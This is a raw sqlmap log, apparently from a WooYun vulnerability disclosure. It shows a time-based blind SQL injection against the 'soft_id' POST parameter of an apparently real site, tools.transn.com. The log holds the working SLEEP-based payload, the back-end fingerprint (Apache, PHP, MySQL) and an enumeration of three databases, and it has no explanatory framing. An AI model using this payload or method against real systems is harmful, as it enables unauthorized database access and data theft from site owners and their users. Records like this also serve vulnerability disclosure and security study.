 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: soft_id (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: act=addXiazaiCishu&soft_id=48 AND (SELECT * FROM (SELECT(SLEEP(5)))
hoRd)&type=1&_=
---
[10:40:36] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[10:41:07] [INFO] confirming MySQL
[10:41:07] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[10:41:28] [INFO] adjusting time delay to 1 second due to good response times
[10:41:28] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.3, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
[10:41:28] [INFO] fetching database names
[10:41:28] [INFO] fetching number of databases
[10:41:28] [INFO] retrieved: 3
[10:41:35] [INFO] retrieved: information_sc
[10:43:57] [ERROR] invalid character detected. retrying..
[10:43:57] [WARNING] increasing time delay to 2 seconds
[10:44:13] [ERROR] invalid character detected. retrying..
[10:44:13] [WARNING] increasing time delay to 3 seconds
hema
[10:45:42] [INFO] retrieved: test
[10:47:30] [INFO] retrieved: t
[10:48:42] [ERROR] invalid character detected. retrying..
[10:48:42] [WARNING] increasing time delay to 4 seconds
ools
available databases [3]:
[*] information_schema
[*] test
[*] tools
[10:51:20] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\tools.transn.com'
www.wooyun.org
[*] shutting down at 10:51:20